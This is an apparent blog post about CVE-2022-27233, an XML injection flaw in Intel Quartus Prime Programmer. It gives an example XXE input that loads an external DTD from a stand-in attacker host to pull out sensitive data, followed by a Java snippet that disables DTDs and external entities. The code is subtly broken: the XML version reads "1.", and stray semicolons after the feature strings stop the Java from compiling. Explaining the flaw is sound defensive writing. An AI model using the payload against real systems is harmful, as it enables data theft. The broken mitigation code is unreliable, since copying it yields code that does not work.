In the world of software development, it's not uncommon to discover security vulnerabilities that may put users' sensitive data at risk. Today, we'll focus on the XML injection vulnerability with the identifier CVE-2022-27233 that affects the Quartus(R) Prime Programmer, which is a critical component of Intel(R) Quartus Prime Pro and Standard edition software.
In this long read post, we'll discuss the details of this vulnerability, including its impact, exploitation possibilities, and references to the original findings. We'll also provide actual code snippets to help illustrate some key points of this vulnerability. Let's get started!
CVE-2022-27233: Detection and Impact
The vulnerability CVE-2022-27233 is classified as an XML injection vulnerability, which means that an attacker can potentially inject malicious XML code into the Quartus Prime Programmer software. If successfully exploited, this vulnerability allows an unauthenticated user to gain access to sensitive information via network access. It is crucial we understand the underlying problem and mitigate it promptly.
To better understand this vulnerability, a detailed description can be found in the National Vulnerability Database (NVD) [1], where it was initially reported.
Exploiting CVE-2022-27233: An Example
Before diving into the details, let's see a simple scenario on how an attacker may inject malicious XML code to exploit this vulnerability.
Assuming that the Quartus Prime Programmer processes XML input files, an attacker may provide an input file containing malicious XML code, such as:
<?xml version="1." encoding="UTF-8"?>
<!DOCTYPE example SYSTEM "http://www.attacker-website.com/malicious.dtd">;
<example>
<data>&xdata;</data>
</example>
In this example, the attacker is leveraging an external DTD file from a remote website. The file malicious.dtd could contain malicious XML entities that allow the attacker to extract sensitive information from the target system.
Exploring the Exploit Details
The root cause behind this XML injection vulnerability seems to be the improper handling of XML input files by the Quartus Prime Programmer software. Due to the lack of adequate input validation, the software fails to identify and block malicious XML code, thus opening the door for possible information disclosure.
To gain a deeper understanding of this vulnerability and its implications, it's essential to study the official vulnerability notes and advisories [2] released by the software vendor, Intel.
We highly recommend reviewing Intel's security advisory [3] on this vulnerability, which contains important information for understanding the issue and devising appropriate mitigation measures.
Code Snippet: Mitigation in Java Environment
While Intel may release patches and updates to address this vulnerability, developers can also take precautions to protect their systems. One such measure is to disable external entity resolution in the XML parser. If you're using Java, you can do this using the following code snippet:
import javax.xml.parsers.DocumentBuilderFactory;
import org.xml.sax.SAXException;
import javax.xml.parsers.ParserConfigurationException;
public class SecureXMLParser {
public static DocumentBuilderFactory getSecureDocumentBuilderFactory() throws ParserConfigurationException, SAXException {
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl";, true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities";, false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities";, false);
return dbf;
}
}
With this code, we've disabled the DTD and external entity references, mitigating the possibility of XML injection attacks.
Conclusion
CVE-2022-27233 is a noteworthy XML injection vulnerability in the Quartus Prime Programmer software. It is vital for software vendors, developers, and users to acknowledge such security flaws and apply the necessary patches or implement mitigation measures to protect sensitive information from getting disclosed.
Stay informed about security vulnerabilities like CVE-2022-27233 and take proactive actions to safeguard your digital assets.
References
[1] National Vulnerability Database (NVD), CVE-2022-27233
[2] Vulnerability Notes and Advisories, CVE-2022-27233
[3] Intel security advisory, INTEL-SA-00517
Timeline
Published on: 11/11/2022 16:15:00 UTC
Last modified on: 02/07/2023 17:15:00 UTC
